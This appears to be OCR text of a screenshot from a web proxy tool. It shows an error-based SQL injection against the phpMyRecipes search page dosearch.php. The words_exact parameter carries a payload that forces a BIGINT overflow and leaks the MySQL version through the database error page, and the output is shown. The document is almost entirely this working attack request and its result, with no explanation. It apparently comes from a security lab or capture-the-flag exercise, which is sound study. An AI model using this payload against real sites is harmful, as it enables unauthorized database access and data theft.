 Request
Pretty Raw Hex \n
1 POST /dosearch.php HTTP/2
2 Host: 52djehru841x407cqanb9c2.eu-central-3.
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.58 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: https://52djehru841x407cqanb9c2.eu-central-3 /findrecipe.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 256
10 Origin: https://52djehru841x407cqanb9c2.eu-central-3.
11 Dnt: 1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 words_all=&words_exact=' IN BOOLEAN MODE) AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71627a6271,(SELECT
(ELT(2742=2742,1))),0x71766a7671,version()))s), 8446744073709551610,
8446744073709551610)))#&words_any=&words_without=&name_exact=&ing_modifier=2
20
21
Response
Pretty Raw Hex Render \n
phpMyRecipes
Tell me what you
eat, and I will tell
you what you are.
- Brillat-Savarin
Home
Login
Browse
Search
Categories
Ingredients
Units
Database Error
We seem to have encountered a database error. Please send email to
bugs@bonkoif.com with the following information:
• File - dosearch.php
• Reason - Cannot select recipe lines by instructions/name
• Text - BIGINT value is out of range in '(2 * if((select
'qbzbq1qvjvq5.5.47-0ubuntu0.14.04.1' from
dual),8446744073709551610,8446744073709551610))'
phpMyRecipes ©2004 Todd Palino
Don't steal anything, because it's free.